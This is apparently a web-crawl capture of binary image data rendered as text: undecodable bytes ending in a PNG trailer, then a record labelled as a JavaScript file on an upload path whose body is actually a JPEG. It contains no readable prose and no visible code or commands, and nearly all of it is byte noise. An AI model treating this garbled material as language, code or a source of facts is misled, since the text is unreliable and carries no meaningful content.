��E���g�/o�l�w}.�ر����~w8j�~�����v-p��#�_מ�x��><�J ��!�����{��wE?|`'<F q���g `����u��A]�8��i G����Z#`ח�jo��@��M���83 ��p�n�����vg`GF����]������X_����� |���#�[�0���g��]���N�`?�v�h��n ��]��90�C]�n8��J�05��c}iT�s_<�
@-�Ӕ nF�H���:�l��sE7�ñ.���u��kF3�@@�����	xn���ʷ�c��݂�������z}y������o�n �ܗ�P\Jx�Ǫe��+�
-�e<	���#� p�r��� G�*B���MI����n��F/kL̛*�0:6�]�mϱ:�xX��{ � ��.PA~�ׇ�do��w�\ϱ��x�p��G���F`���-=ا6��3��7���;N��� �
�+�F�����i�uE�w�V7�
` �'�G��M�p8,|
��<�}�Q���S�f+�E��ڻ�K��`���]E-0wׁ>}�8փ{ ƈ>:��ť(���?�����ڿ� T��"�k���}�C���X���2�����{��?nOo�t�7��O�i#���9*\w�����^6��|�a3惺�3�pl� �yp���Q��O� 4߽�z����h�\���of�s�ww�w�{�7�AO�G���~� ������M��n6^�V!�~f�e/���}�X~�p8#�� /�)�Pan�@� ������+p8��=���c_�x��������%p���f��G�C�8CNY�ū��v5�g1� LϷ~Z��S��УOo^3zz�;Pǰ���?(&�1� �����q��>8W�͇��w�� 8 ��C�L��< �{ Μo��>���;���p��+~�ñ.�þnԱC �'n ����� w��n��K�p�m=��
�ӯ���K3����7 r8����l Lp
��k���W�4>��V���רHQ��D>,s�r�{ 40����G�� !��1��=�"x�곇��k��5~�N�_�����0 ��!8�c~���p�/�;O�n�����ަ�?��pa͑��9:zw0xsU�*�>ΆhH�+���N�|�
���>�q8^B�������1p�?p�}��s��!`�:��g`�8�����9�y>5��h�2 xG�����i�x��`��k܌g��A2O�F�u���Z7��0�G� �0���|��%)8Bߔ�~�0@o?�p댸O�8U�`^^}3)4 0H�]���1�g�5 �p��A�d�;Q섵k��Oa_�������;t�� DTX��m�/����M}懲�ݳb�"���<8��kW���� �>v>�u�8
�a;�����ǒ2D%�ɑ8�G ?�>��k��@#���M�}�t�Ǻ���%��['�ű X�m�yӱ�x)��=�����>p�������(c\ߗ@
�\�dh��Ev�2�A����FE�����l�u��'�U�w�����5ʪñoh b �ٜ@n �
PAಬocg�ʈ����<��a-��
�W�����CC ���X搷���@��:��f��#��A�	=�����r��b L��!���+c;-��rE���k;o��G�$�sDMFƣi{Nܩw0De�lW��V�c� ����P�lg�]o����hp�o<�z�0�g[�{�Z�k�|����5�4NJ@����x�����Qx�3F#��D�G%%���;]�&`D?�Q� ;H2h�H��e�4Xwg�M͵���5�� @д�6O*\� @�}t��l^
߻�,�8��<�6h�*PY"P�D,��%F }�,�ݏ�|s���F�C�:;�!��)O	*�O��h�z��W8A���`�8�:�� �b]��&p������Λf����4P���@���=w�Zؤ���n 8BxD����L�p��mtu��H4��m#��}XH���2c���1O��������"+I��:=� ��?��и�0rA%�����ct��3# �e�yO6�u�oNw���G��gp�}�P����8Véo|�o_, ���%�Y��`W���}���<����nf5|��m`�6��>�u[�9@���H����+�0}��p�+��j��W�>���i�Xwq��F��N |�[���c�f�:@�l��V�-���E��-i��6�x��Y%2�?�8ȧz FX����M@A��c�q:`�]�Cp�pm��X7����q�#=y�t�#U���	p���<�n��;ۭ:%@Vk��w�:j�c��<��X�u��w��@G�@`,�1J�?�n �v��l�7�h�V�+af@|�]�DFӞ ����Nr��_�aT����񪷳v8���LI�"��?�p�֤v����8��E�c��e7�"oi��:�c���]�}�.ߢ�M��:����Gc���4<�� �@�l�#�����-�}��b�
�۵�_�N��޻��p��i<�u�P׍p��s��̬��70x��d����Ґ@On�㧣�3���;��O8���4@/ؘN	t8zA=��ph���)����Fs0�1��^헶g4���~��� �>F�CG48�C80��8y���p8��trr���@{B�{�]����o��kڷ!Zգ�}m���5���G��n�9�����5L`/��@������6�9�u�1�H�X�^������}m���!7�}#�ɽ9�g���_�w�>?K�8�t��A�}�H�:roD��z[������P�׎�8�����e�_9`��&��4'�G/���OcO�����Y�Ep�?0 n��0Ρ�X���V���a�O��| Fиk#f�y���$GX`��{
 �z�c����A��,#���m��(����T�'��n�Ka� G��=��2�= �+v8{ώϭ?�%#�Uї��F�Zٱn��kt����W���۱��N�v���-�<�z���$4&�<+a	������+v (��|�8T���ض�?\\y���?�ʞ�>���z.2͈^ <>���5�G�c���&~M0�^�(8�T�����Anx��r�o���׊�>�%���r���[���Y\�_���fG��,p�8��ga�:�E_�4��u�O�|8�As�Ǫ�z�k�h1���v��a9 bz�)2 �0�#�mW����wN�'�������`_S5�W����u�)ǥ�~XT����`I,m 4'X�Ͱ�xn�.uT��l30 ���8��tO>i
�3��'��G��Ǻ��}F� '��#�� `^�=����p�؏�gߣ����}�]v4T�H�C_��0��W�i
Wk��n�@���kS>�]Cc|h�e9_���u�k^91�v��b ב�E�)v��� �DQ���kݍ|�Y&�G���nΚx8���������M��'����g[?+�1&4����~��� NĻN㪀��؁[�⒤O�w3AI7�l�HW��E�{] ��Z��s�w�P^����^���8��׼����ײ@�|������+��ƼqҊ��� h�❧?;+Ŀ��G�<
�&���ޫ(ɓgfS[�а�u�}a�]@Oz����xl�8�s˚��M����2����D/Ң}$m�FG�����|5�?a-��
��r��A�c y4��s{}�!��f(h� ���p���p�}��w�<�������ߴ��z<�^8�:;5��э����]����f*����L���9�����N;�C�v���91&a�v-$��WǏ��v�n_S��m=r~̮c5��;�%�N�۬�[�{ �� (����C�{Ǻ����7��
p7�1�o���?G�S�fq#��p2$`6�μ��J� khN��B�X 8^7P��q�y���X�	��r��A��(}v�d�FA�y8<�>q�cW]�WCo "<��)?6�4�]�F�'O��x����zY9�Ne|��*!t���FN9N}�ߨ���Ǎ ��1�GZ�z5 \����U���/W(���5���;������V�l0J��,����Fp8	ԩ����� h�������'��:��r|�������w�ەy�. ��������L]�cph���%�/G� H���:Pi�a<��� 8�h����O����e�4��x"�ɮN�8v���	�˱ �����?�ڻ�2
���ܯ�W����۶�*3<wa�ra��P<Z��X�F���;��f��k�ߔ�Gl� @���;�`��{���Ձ�W1v���E���6v��h.�Xg~8�,�������;�@��*����C7�� 7z �(t5�u��͆*#T��<��J�r�;���b{Qz���O�t������7 n� Tl�(7� ?�M%p�|��f���K	����l7л�.�!�!���G����b  #�����2h���Q�9��;�9rRj]����b������]
��>����j�n�	��?��ψǿp&�o��Ak w�wĀ'����q3�]<Q;~�@�oȊO��;�a�ǐ��~"��<�
�N�>��э?�S
���¾ ����k�qp�2P�}y��p�&�����?}� Z��kl+#��������[�#� @��_<
�W>��c5���]���1L��L���&6�Yf ❧�8	���p�x�O�{�/�7 ���͈�=.��p8;�����|}�V �p8�n#����1�_�� �p8��!�gg.���a� �/t8�N�9�7|d\�9��  �7��p8��l���NT��^�j �� ���p������6��5��  �;���ɧ�p8�V#�!�����` ��H+fF@�8�ñ-�rw�2 n8�c;�]K���  ����8c�m �p8Ǿ Ƈ N��'�@`C �	t8G/h���9��i�/��Ѭ�ó*� ���p8���������]R���5 i�ߝ}�Ͻ���ܹ`��f���W��c� �x������+�ƀ��p8X�3�0��(Fe h��8�L�p|F���p8����x�q��C���H��5 r�w<x7���'fLq�=�ñ#�~����9�ɹ1�������_<
�շ�F�� ��A������^��|ݟ��5�߇��b _p`4��ڿ33����[� �c�p8��!T�/��Q��~7�>'�!^�W�������B����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/2608cd6a-3508-41b3-932d-4de60fcd62e3.js
body_size: 118079
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� J� �� 6             	            ��     ��,                                                               "�q��                            P�A�l@�                            ��j,                           
O ޜ����`�G�^*z�OB��                           p�Ƣ�                        ��9�/�8}ԝ�o����0ZBH����B�� �U��                         pk�s��                       ��� �o_0Ч+��)sK3aP�b��b!T̕g�5���P2                        �u�h                      �'�,q[Ls)�[3�OM��<�+���a�T�dhar��=[>����e�                        �L;��                      6<`��'�-�E�r��AT��[V5ڹ`���'RldŧZF$m�s���                       ��x]��                     �=T�]V*�}.��FP���q�5V^k�-=�%ˇ�ih	"�2!�mg���                      ?2��q                      r��-Ԉ���ЗY��P��a�*7��i4Le-���"�h�26�e�zG�� Z3ߧ�                      {m{���                      >y�lU�u�ҽ6��g�6�_5S��=�u��X*5���\�G�5m+Te�5�f(Zi+C�6�"�                     �S���`                     �>FnUn���6˲��x����M{�y���2U�b�(�[�%�I��^�I�m�%[�9��E`                      y���
n�$                    �^�9��Q3bmUe�(u�����NPZ�Sx9ŧy��c��L�����jB%x�@���@                      rЯA���@                    <�c���V��齗U���f�j�˛z�{���fd �_��kϟ�F"(��n�}��                      �n�z#;D�                    y�O�a>�T�����2�x��_�T���](IT�Xd�t���b��)x�SĴU�g�p                     �����w                    ���	%������g'����;y^Y֮y�l�^�&���d���ҕ�ڠ�t���}s:��%x�SᎦ="~�Ժ                      d؏Hds��                    $�ws�^����;9��,�4�G�=/*ݍ�ʗ���w��q��du�6�E!�.�m�}/���G/͎�!8>��q                      <��7��hyY                     �ù~�������NB�JWkie��d�KE���k�ss}�溈d��m��J�Ӛ>������7��B��                      �����ť�d                    8>X	�W���3;�U�\������d�fx��Po�|�q��U�k�v�xV�|���Ɨ>�*_                      V�d��/k`                   28�����c�7+��|�f뙴?y��d�0�Q8bg�zI���b��>��/n�;ں2!e�OJ~n�|�i��u=                      P�c�?S��                   9�����3��^r�����w}9��5s�����L�0INMIB��I>���4+�t��>���q��T3�[�!j}j���ұl�                    y+����ݏ�`                  *��v1Iux����u�g��s��Uh������4�|�Z+FԬ���Q�V�O�9��E8GK/��i�)�N�)��Z����;�Ӕ������z7����p                   �^�?՜�ϩ`                  <սu��$�o�H�7_���W+��U�����c�����r��a�N!v�f���͎�Vd+����N�����Ѿ�s4�d����Zx3���a���7L�                   <���zÕ��,                  ��J��G�u7��<��FJ̾��жfcV��F��������hM�5XF���:<�������S3H��`Ƿý,wa�O�׋���Ǥ���x=��                   �����t��                 �k�^�3}� <t+�/�����nϟ�X�u�W�tiUr�yz$C��s2��4z�g�s�bNP�x�w7�jWO�[�l=��ʷ���>h��^���s��z%t�q+QW���֗                   w9~��t_��                :�|F[�o�8�c�������l�ֽ?6�Es�Ev�_��k�vF���������<JNm�^o����o9UM:�f��;t�^�����]��e��_�������S��n�I                  �g{��>'JB�                5��1�f���3��F��r&x�оO�7�V}O�roi��٠񺻮s�]U96�+o�U4�ܮ���j��-ܛ#�xӽö�k�b�z/<����瑟�-���v}��C�                 <M�9��u$)p              A��k�w��n�a���r���}|���زv�ǣ�W��Y�s��g̜DC6��]p��E��{0BGC�����6J-š:[�j]U"m����}nP��f�/�+���u�ǿ��>�[d                �� ���?�Ց]�             ������_���p�ұq.�b�oM�3��ӱ���js���u�l��?���V��`�k`Y�:ɉ��NkT���A�V�>#���|��t���|߶�s�ksI�^�<����22Vq������Mr���             ����o?ב]�         B]|���K+,o�=w.��#0�c�W�9�n˒r����{�R%ި�vx�3+�ٵV���o��U+Mb�L���-�$8�Fs��J�U7lkǻK�v�v�~_�:j����;���R*�_t+Q��M̎�y=�`��+-���            �K����I.�         s�W�i�E���nm-a����-��>;��{�;�N��b�ٺܮK���.'���y3�����{s�۹太���JW�FG��d�bn��<���sճzr�o�nGr������,�έ����a+�To�;	V��o_���V7����o;�Թ�            x'�����;K`      
�U��sU)��+�y�������zl�5q��3�{�������Sǭ_6�;;$�k�{�z.3��Q�_
����F<O���_���+jN"3Ch��O�Wu�C��LdK��;[��Oٛ����^/Z� ��+���E/]r�C��)�;������^]G;��mu� ���o�GZ�[=�5z'+]�         �<uy�Ԛ�     Q��}��r>�;�[h_Jj��?�q�8~��+��K���y�I� )��<�=�����vz鉯�s�ݻєgţ#�鿛�N��߲+�p�DK4����9]�'O�c{ԭ�Tő�:��c�� ��״y� C36�k�Y�1T}��c�1�~��4�f��� ���~�o�?gAkf�o��|�K��+��C�Ւ@       ���>��]�50     ���S�۫��8���9��H���^e��ʧ��O�yحy�U�˵���%�ȝ�N?g���H��:�{�S˻�^I��d�>���7�3�z/5�T��&&ա�Là�W�V��6������꼇}��{����6�`6g�Y=/�������޺�I.�;��U���ߓi�d�K$Q�f:-ӝx�?̺����-�      |���{��ܢ�    ���� �|�/i>���G���ԗQ9����E�<��\vM^�Ѳ��vu�.i��v�"���3�U�;�������䩫w����+���<��������сTygf)�׬Q��3��u9S����_����[�n�Z3sΆ^_�˺]m�Z�M|/��_��IL�.�Q���Wc��[�й-H}�R��#]o���ߔ���6�     ������/ەS    �����<�/s�ҹ��T�,^MR�&�3$2c��չ��йY[-�by}����+̬e�w��]v��6G��ޣ�w�q��x�߲|��5��4��ve��غqTG���i��;�V�H�q�2�����e��`��j]ds���k��;x���K�����U���7�ɗr���+]{ڈ՚�ySE�`��w�w����     ���A|�nUL   �{��yN������&,�e̅*�V��R4�����=�.��RY�]�w����EWJnF�����7czT�~����#�qif�ϝz?zy� Mҳ�b���U�
��lO��[�4q<�����QK��z�M�1z.o=��Z޽_�ҤvR�Zy_��W��}~
J�9.�{����TZ�*�+���j蝢f�T}ؖ�o	��������':�$   �޿�}��e0  �j|���=/�����^���+�U���Up-z�:���Τ���(��!��9гz�GC�ǩ�pq����=�z؍�7\���;��e����a�}O�/~9eU���M���K�&o	�#�;~S�	u�b���\�ZOcGN�t��[
�k��sN�����Ȟ[���ꭱk�|8|9�G��{��I7H�HLODO��3��y   濯��D��vYL  <s����d��.�I��y�_��R��IsZ=�>�i'����>��A���@�;]J���yI�"y�jsN��쾆�z�zJ�:O�z\.���Py~��g�Vy��wr��D^0W4/���^�?������
'O�κ
��C)�\�4�Յ�dyI������nM.�]	&��o�����*�R��LHi���6T2B��vص�y�����Թ   懰��F<�v]L  >h��/�<nOFy�z\����o1���4�]]*��O�6'��O�=������������Z�WC�����r��KCʹi�v~����O#O>r<���:z�'��^�<�s�n������{<C�<}C��b�����2ts*Y��o��5e/���t�8��2ε`ҺYF�����oetB��me�ё��e�16�gN���v�s���i��   �O���G��va,  0�ߙe�K?����G�I��?8�n'\W�ř/�G��lO�� G���p�K*�?���Ǜ_>��ؿ/��o/�fF�>u02���՞m'H���??x�g���oOs;W����m4����O<�6��"u��B�J��de�����IkF���)�=���J�R��ojS��E��n��Wb�v�Q��1[��׉X�(��s5?r�c�O_�<�$   ���|��O)ݙK  
+�[�A�C���w.=9}��ň���u��Z�������|˷_���z� c�+��s�Ϭ�tk���z�\>]<o�y��Uw~L�/hwR���� K4>u���V�v�}���o������=� �1Zl�{
�ѻi��m���� �_��ִ�D-��<~��c����<�e��Yb��5���,��7]S�ץ��:��L�۫�"�^�E�   ˿c羕�N��X  y?Z��_#'�����qz�<�o�z�yS!OQ�j$�)m�W�伦f�����b����݋1+>d���=I��uJ����}:��h%����t'T�T䞨������N�Eme[y7�b�ݮr"^C8{j(gS���g���.��.���6�����y�]({w�;X�+0>�海��f�ҭꋗ�ީ��Qu��O?��νG�k9   ����}1�٤�  ������y笝�2͆85s�#��;��V��B�[q]��ns�G<�M�bx�ѣ�a�D;[)��y7R�ͫ�	���q:�k��3G�%�͋����D�-����7]󿯢�r�;��kحl��xٻy���8����G㽁��=ۀ���2ko�k�>}M����j]WИ^f�^.�_I��]^hf������t �������|�[־?��/#�   +����m�;�i` ���������=W�R�(�w�{�C�~���r��U�^%mYoL�m���dh涭C����5Y{�DG5{�GH�������^�7'[�;��]>|�U,�:�J�[v���bkx�1��5CUw�	҉^���i�C�z�s��^}g�s�*��:�����r��ܕ�.�#}
R�є�+�_�͑��V����+F�����G9ؙ��2���m����z�   ����;��İ >Qz�����ɹ|o3�����{޸�t��*/J�F�N��Yj���M��� �Y��8&����[�3�K��z:?#g5�v"�g��r*�mi�n{��Œsa&�w�=E���μ��3��.�%�v�3��_^���Z��<��[+�֍�}5��q�ܵ/G,l��Hٸ����=��6	n
��5nv�u���z���E�̇7O�?�z^�   �G��O��nu, ���s<׬���<ܠ��Y��7e�ϼq��u9\s�g��pU.o.w,��u�t,|����~��	��<�H斬��V�]��o�UN�77�����V��օ]�&KVEf�[��\�$K���.�T�� S�>[��Q�ȍKw��Y�"��,�Er�N:�S�5��w�{�aY����:��i�}�2��r��Q�/�I�/���\�{��G	$���4�� A��  ������v�� �'}����нW���sq3�wP�ov����]�9��#���Cl�E^�;�s!<�Y]WZc��S��Һ���a�g^cI!ѩ�JK"�Z�޾'.����u���}��:ئ:<����q��W[�Cs�^h��=-�IC%L�g�s��e~���(�juiG�1�;R����hS(�hRWk�����1�4�_�^��ٕO-�>��kF��� c</u�  &�w�?��O%��Y_�?L�^.���:��Z[�m'�wa��^���c��U�W��K�tE��&Nv�H}}��}ѵ����sH�UJo_��Mn����z�?3��-i��c�;���թj��wr_����{3j��Z*�%���*�������N�N�71u��9�t/6�UF�ot��+3,��mJ4�tO�k���/�y��нG����p�1����Om�X  �+�xR��b}, usx��f����F���x�n�W:���L�o��n�����h�Z0�{�<�����of�f9���d�X�Z���`g*sO;�~�r�W~zն�3��b�0�w�����6zWh�ьSg�,~Ĵ��K�tt�y�L�eo���н^�ŋ!Iuh�V�RG��ws��������?[#��1��m���;ަ������� ����  |���?��c�`S �|���3�x���e���Y�`8�[7c�S�q�1]9��z�����Z��������d_Q���Z�5�\��:v��b�׃+��<����u�h�-wm'm�,��}?�|w[����!�&��%�բP�T�������yh���{�KՇ+V,�ދ��0\�Y�&on������`��9�|E��;g��j��22��z��>���+P �3��~�y���LP���D?�z�~훡����{�Y���ѳL��>��h��cj�и�)JcE��~����m��c����dZ�����<}fn�F'����+�f��W���9囎��r��af-$B�W�\ZJe8�ye���86�U��v>� �\j�9"=hn�R��f[潌�g7��y����9� �yg�P+��<Z���~��l�S�Ր �>���S���J`i>9���dY�.׺Um�yʦ�>]ꢓ������n��|�֬�޴�Z��h�\�e�K�2�7tMd9���>i�elMfZ��3E�<�W��*�WT��YW.��\縴\ܬͫʽ�����T��9��c�r����`��f�����^���x��yOK��Zw��a�a폙x�M�߻�%�_���8d��������"������� |����s�cS ��W��o��u�����b��c�]ci�w�4�U�u�̪2u_S�-=
bi�*�YT�
�?>�����vq?���Y4�Z��\��p��\ȩD�uG�X��Qɝ�J��Y�9���uv\����-�[f-,�%C$����E�iML}	���|){%Q����<�g��_/��o����K���^W}:��}��-Ѽ���_�G�]�3'�8ھ�`Ӑ �^���g��l��A�� �sim����:�LBw2Ϫ5E�S���{б��[���ޜ2��X��B,�^�ӕ���#�w�ӳk+zt�U��YRaUh�M����#6�Ӎ�W���B����d04��.l�%:e	����s;m{Ҽ[�Y��o�m���]�̸=���tom���>����<ϠԜ�/��=��S<�~q���.�#��3Xz<my����A����M���纖E\/j����d�����a�rvў1:���t���[?���^�,sf��9N�&h� �M_;&�,�.�.gJ����&s"���oܛ�
�H"�i�AZ�C�l��$d���?��+�^���-�W��2�r�qJ�S��^zǾ򓽞v���g7�㐪�~q��ɩ�u��qwC����1��/~��=�e�y_J�j��YΡy��g��W_��Nh�C����T0 >=�^W�� ?Ҳ��|�ޏ,v����kK6ٺw��J_F�zdQ|&SE��mw;��+uD��-�,�
!Ⱦ5��q�%��o��,���rj�q���-����Jb]vk��MV'��Z��z3y0��W*Ϟ����x�VݓZy~6�Urg��N��rF���6�j�"�������x��[ƢxK4�>���)^s����s�{��'ֲu�O�����m(���׬: �ϣ�}`���ʸDԯ����x�/J�~���y��S�צ���C��
�\:P��`L6�m��^7�2FH�т��9��aQN�oZSt�<�7��s�X �,K}��1]�����z6u�.�κY�v<��ʔU�_�h_��U`E��rﾷ�����3h�����z�!�u����{�y׊��t&Y�%�c�r�ϫ�Q����V0�U���K�w�{�n��)�����oE�����Y�|�-_��"��3����{��Q�a��*_э����t�,lO�K�z�.f+�뙍�F��%���b�u�R���+E^�؇5��3#�J沛�HyYC=�%�:4Y�*�W$��zv�����n-lP��NC��y���&Ԏ>��^�i����z�Sv�w���|)�]�$/�ӓt�����5�'m}+i��s'�O����  ���y�Y8}:��9)�㬩��:+��7/{��a��L�ކ����̈́�}+lRQ�$���oF��kA&	�� ���A�͵S��Qʵ���ڏljLUkg��Ii�0%[f��ʪ����ڄ@��u����<�=�վm:�n��I���֯Κ�?��~���,2{�m��ҏ>��i�,��{�ýȕ�r��K�������Ƒ�_o�{�� ㏠�}f��.�#̏_�Q�\�v�Վ_Q=��vx֏C������H���'J�YŬߖ��E:U�'�PQԼu�\��>�%��=���\m�M��R1\����鮑f��b�#�	�_4٘���6�=Y���{F�I��r�X/>��m1�*\��n}���7��
�`1nG3�U�F�w:Up�q�5b��~Ҵ\�O��^���ֹ����z�$����?�?m�w�4گ����I\�G�U��I�l���UG�߭�:�Q�*Pֳ�a<wm�z��f�HD��u�g����&�$�N����yϞ�}t"
=E���U��|�fMv&�ͧ�ݚN��z��͕r�q��:�f��l^��3����W3��Lara��Y�â:!�.����=������l��߁G�gծW�8���+�O����� ����<]���x����������?ݞ.��+Dð��\z/�Gf�T�]"ζ)�)ɮ�l��-H����R
��q��  �c����q��j�2�"�E����&	��2ׯ�a�<��LڥmE'��W$�Lq�4��������ф�`1Y]Ja�طUz�$4"��|�gy�2�n�4�9�����1�/����}l�t�  |k�a����j]�G;�o#�,s;1X�\-[h�OQFN��B�����s����4b��$�ْ��d#�n�(��y	Î��<�4����k�u0 n��u���G6�V$�U��5�-ɚ���f2�{�V��|ȹyBU�t3��\��L��+9]���e�v�뉱C)����7�=�w+Z��\��
�)..�_���l���u�5W�uf�u���7��f` >4���k�l��؈�[���^�YK��x���W��ʭjiF�3�|���N��f&��뜾���x�2Tة��鍘��dlG�J񞀓7�]T�3��_����/�]�kV⫽���@�b�d%���-�o�NIF⓪�	zD8���"3Sh�}�Fע-�1�����Zf�����9S�R�[�+ތ��^�f-�~[��p�y� ���_[y:�k�">Fz<_��V1Xz��z	��m�*���-z��O�v�N�YM9+�^�ۗ��x�S�]���w<�sѶM|��~�mcf�f�[^~��VQ��7�E�6��H�Q� ��E덖*�r�
J�ꊿFb��oUMȜT ���㰜*pH�y�_r��i�uM��Q�5 �h�eе�lo� o+��3���z������!�wܾ'K  ;X���u[lV>6zNo:�R��5��u��+1��Mr�+�~��z<D�J?$���^�~���7	���wM�/^U�Oi��fF�̍�KK�����	���5�7�V�Jt��M�7�=L�|���"�U��r��N� ���ѡ�i��X�b,�:�:R�G��C��e�4�jXy(������U�B������~�r5�����-  |b������l]��S���],�L�(�.z	WbV}rSr�ܛ�ϛ��f"i�k>k����ت<�b��Baf�{o6���sO�{(�	�U���t�$�;�b�4��Sr�T���fa�R�MZ騎�/�!̕` k=^�r�ֆ):e��7%dկ-���߆ݒ&�{��}�4�ЎFuc��f�/�7�ל�x����_�|���}2��[䑶	�uj��Ur�X�L�a����ϱ"v�&�{��
o�j�\��֮om_�5���~G��<�D�k�z	ݵ�[5�)�����BkK+��D=���k��Z")��   3"��<�9��.�s,�En���s\l���lA3<�\�9���^��������SJix��w����d >/���s�h���#�7�秹R��%8%��ѽ	��M�DJ)�~�>W��]�Yt�a��j��^��\�o��Le�Zʴn⧃e�w ِﮝ���=2��w�V�2ĹMh�U8�]Kl��3���%7�   ��)�ϭ`-�,�*�:��NX�?�;��%�w����fق}��}<�OI�f�\�ǟ���n��������T� �����Ә�j�	{�uܹf�0N��n��ŭ�{"��P���"��^U)�����H�֦�����]�E&�Zq�]���� � ��몬�7r��W.f�����30����Y����5Qr��H   d_�G޳��f�"���� ��n�����ۅ�}���N�F�wl�G�'}'1M�M�����mM���_���z� >.u�}v�>ڻ��`Om3rl�nE�-m
u�J�r܍t�'�jh�����_���ʩ�P_b�d�[kζ�
n�ohr�ۛ��^�%�@$�º�鸞Z���o�2��F4��V�ht:�G�y�]�}j     7��˲�Z�nk�Թgm�ҟj��l8Z�;�����J�#���Uo�p&=5�V�p5�f�V�K�}<�۽T� Ů����[�fd|,��s�Eԅͻ��fU]�zֺ��J�;��n���j�P�w{��ϕ}jV�W~�J�\����59�,��[ɦyDϘ�B�@�-�M$UVUN{{�W3�l!�_F����g5��    ������t��r� ��~=���4� x=��T��e���WR+�;)6n��έa����}6bl���[����. z���s�n]�C៦�o�:�iq�vre7��mK=
�#���T�$����}}T���"j�zk"1[�-��+�����y��~+   l[���ʫ{8���q�˥\��%��@    ]�뱒#���/M�J}��u�4��^���I1ū�Ĕ�`��{L��^�6���u�,	������ >+�Q���r��+��k�"����ح�$���.|o;TF=��7�g�D��+��E�]� ��������v�x��r�紜�����8C�v�  ِ��-���'9.��h����#��$���    ]�y�О[�UJ�::U��Wb�溒;���m����W�a�r �uK̄������ѵ��]���� ���G׾sm˶ �������D��*�ٴ����f���#��m������z.%��8o=��Ow��]�d�s��i��[^[��E6�,��y�yYi�W�&�*f�C X��s��S�WV�Zs��6� �m�   ��zTW�B���}�{��U���(3߭����g����2�a��h2Ȑf{7�Dh�T���F�����<ޏ{�h |T���9��� ���1s�)��ބ�+J]���/aw.��c�F���������d|��\O�]K�w��VC���n˃��o8�u�S���|O�G�$�6	1 �,���'[d5����qH@A�����nҶ�as:̲�>u{?E��7�Ɯ���9X>�I^����lC�̶Uu%�����Hsb���Oyy]>�C �U_yͷ.�#�k/m�/�;>�N *o��:�ٺ\�Ҹ��Ͻ�#Gg���O��o� �6��;m\�w��vj����޵��e� �oR/��8�  -hy��_R�YE,�S�X��� &l-�VςMq۰{=�tc�.}�ȯ�_���q}4�#EK޲n�Ǘ��;F
��S]$z���h��6�����;��U_�ͷ.�#�?_��rrÈ[���S��+)����E��z��=7\��pZو��O-�W����`�]\�{�_J��߁���
��@ �@I-��C�f+ml � ̊ti�J��A?(���jyzi�n�Y��]q��?3��8��p����=d��t��3N�|��6���9����;��F-@�O�������l�s�s��{6n�F��k�-���5G�}K�ҙ�X\����u�T���Ӑv=T�_/��r5������m�q�:s����0    fIMuf����rH � ��۩�J�ࡲ�ݳ�ZN�g:����V�(�?Kϳ���bE��lV�!�k�<�o\֜��|V-jIi��{����� �����e�v�}g*��nmL9���Њ��e-7��O���Z5��Z�����+Z�%v>���{dD�
��N������-���ջ"?��K%�    v	�kY����d3!0ׅ��.`
2���\R.ݞ,�[��#�S��}��Yuu�f�bJ��2���f�~�g�x;c����b�.}!��@�U__�׷.�?=/"
���<�;l����̖]������p��лOo��fz�>��l?s��YM��#[[��:32�!���eﲘ�fKN)    ��N�2bɖ�C�!nҔ�TL�K��t�ؙۏ��_3]���t�1kj9BU��mT(
^�ȶN�L$WLcIc����3G��?P >)�U���{r�|H��hY#2�FX2\4�m�2���;suL��N�y�����=-W}Re���%���;K1��A�loξ\-�Z��ۄ�}��  ��E[.ڬ,m5�2JF`�J�,��S�%n�p�)ܾ�����1K�Z�.���JtsJt�Nw�E�衚&�u��K1%��ꜭs�W�9�=��� �.�>��[nU�>2{�=�~=Q�ڝ]�ch�G�Uj�Jm����E���^���[6�֥���YvA��Zn����}3�-Խ�V�cB\��B�&� ��9h�,��4X.wi��X[���	�s��u�)坚u?G�ms�y^ʓY-9\:������m��Axq7���\O�ɡ�k�r��<����y����k�7� �����m�V�=睍�a�M��S����B!8�8��h��6����?~EA�N�7F��V�z�AL�m�ŧ]s���%FS3<֔�[�H 28d��fcE�HÏCM���,ߣE�EUV�t���ұ���M�Te������;Ka�Mo����Věw:��Jd4��h�{QYRʠ��G����� ���G��kmʰ�ǟO��J?\{%�X��n���9�o�������y&J�Y˖ӁV������M1!��T�W�X�'�e��&�\���7�gSU]��եg �L�ّ$��Vq!! 
�ݺa!S}���!9�����(�HjN�RVJ�W!�9:0K�w�.��B�2.;$ָ]F�zsm"�������p ���G��kmʰ =o�����Jw����D��j�.]\��ok��D�XޣA�����C���MF��5�5_Q���W���'.����3�y�bd���EtU[Q5�ؠ#���R��B�6����6�ܶ��9��xY��������n�fj�!K�ҤYiv蔳L'?��qhN�~����;��b@�a_y��*�1='����+�˺Y�_�ĭ��s<zV����+�CPCJ]�̳ն���BI1`�a�d�}Ut�d�un?|eEW���+�S�|-�� ȍ�K�����~��m�7�oϕG}D.�$N�8��7���:�[b��Z�Yj�B�Ap�<6��s]�J3Y�chrp�ش���=��f@ ��������j�����~�m�7G+6tb⎢��١VD�0K;��+3:�iV�1sfA�Y8q���t��T�K�3�{�r��>�|��+�w#8�     ���Ҧ���Tw�-��d�Wr/fg$��Z}	1��^���Ԧ�b�*�]4���s�$�kNgY���e���8����2H �9���mM��Z��p̓�LZv�Q��cx���1\��k2��iZ�ݮo�kƶ1� u����˩��i}�#���M���w���rt�Wf�`  @ x�s�m�fw%� C����\u�-����?��٩gn�ⱈE�T���X\ˍ��4&�$��f�h��N�������F�$  >,v�}z�ڛ�u~W��O�Tlb�HQ�R�)�T�T]j�*�Գ���SJ�j3hŌI��a�쾪n��гl탧L�}�R^?����_��
